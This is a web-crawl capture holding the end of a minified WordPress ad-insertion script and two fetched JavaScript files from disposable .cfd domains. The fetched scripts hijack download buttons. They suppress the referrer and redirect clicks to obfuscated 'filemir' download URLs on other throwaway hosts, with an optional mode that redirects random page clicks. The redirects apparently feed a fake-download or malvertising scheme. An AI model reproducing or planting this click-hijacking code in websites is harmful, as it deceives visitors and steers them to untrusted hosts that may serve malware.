J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-19 16:27:15 -->

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/81222fea22446e01ded0a69014074daf8682973f1768840035-1768840035/?p=440&pg=1050
body_size: 800
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-440");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-d473d62bb2ca58e001ba4bfbcb413343/filemir_6977745e7dcd7/?partner=440&cn=df08c670041c1b17cfc80e0fd6fd8f35ce15da76&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-d473d62bb2ca58e001ba4bfbcb413343/filemir_6977745e7dcd7/?partner=440&cn=df08c670041c1b17cfc80e0fd6fd8f35ce15da76&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-440");
   var clickFunction = function() 
    {
    
    window.open('https://e2otsrdl051125tl.cfd/ctm_content-d473d62bb2ca58e001ba4bfbcb413343/filemir_6977745e7dcd7/?partner=440&cn=df08c670041c1b17cfc80e0fd6fd8f35ce15da76&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}




--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://epjupv051125x0g.cfd/7a528d9aea5d4e5c583eb81db736f313c3a1d67a1768840034-1768840034/?p=439&pg=1050
body_size: 610
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-439");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-d473d62bb2ca58e001ba4bfbcb413343/filemir_6977745e7dd27/?partner=439&cn=88621591db2707b31319a8adb673a755852f2647&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-d473d62bb2ca58e001ba4bfbcb413343/filemir_6977745e7dd27/?partner=439&cn=88621591db2707b31319a8adb673a755852f2647&pg=1050&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-439");
   var clickFunction = function() 
    {
    
    window.open('https://xbi26w8to051125z.cfd/ctm_content-d473d62bb2ca58e001ba4bfbcb413343/filemir_6977745e7dd27/?partner=439&cn=88621591db2707b31319a8adb673a755852f2647&pg=1050&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


